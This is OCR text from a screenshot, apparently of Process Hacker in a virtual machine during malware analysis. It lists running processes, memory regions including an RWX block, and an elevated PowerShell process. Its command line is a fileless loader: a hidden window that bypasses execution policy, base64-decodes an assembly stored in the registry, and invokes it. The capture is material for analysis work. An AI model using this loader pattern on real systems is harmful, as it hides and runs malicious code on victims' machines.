 Hiew32.exe 3740
Hiew32.exe 2420
cmd.exe 1844
powershell.exe 3328 0.90
regedit.exe 608
ProcessHacker.exe
perfmon.exe
vmtoolsd.exe
CPU Usage: 5.00% Physic
0x1be0000 Private 1,024 kB RW
0x1ce0000 Private 640 kB RW
0x1d80000 Mapped 68 kB RW
0x1d80000 Mapped: Com... 68 kB RW
0x1da0000 Private 256 kB RWX
powershell -ExecutionPolicy Bypass -windowstyle hidden -noexit -Command [System.Reflection.Assembly
]::Load([System.Convert]::FromBase64String((Get-ItemProperty HKCU:\Software).Valuex)).EntryPoint.Inv
oke($Null,$Null)
File:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell 6.1.7600.16385
Microsoft Corporation
Notes:
Signer: Microsoft Windows
Console host: conhost.exe (3928)
Process is managed (.NET).
Process is elevated.
out
(2...